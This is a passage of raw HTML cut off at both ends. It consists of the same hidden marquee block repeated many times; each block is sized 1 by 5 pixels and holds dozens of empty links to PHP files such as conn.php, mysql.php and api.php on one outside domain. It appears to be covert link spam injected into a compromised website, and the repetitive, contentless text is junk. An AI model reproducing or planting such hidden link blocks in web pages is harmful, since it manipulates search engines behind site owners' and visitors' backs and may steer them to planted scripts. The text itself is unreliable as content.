href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a 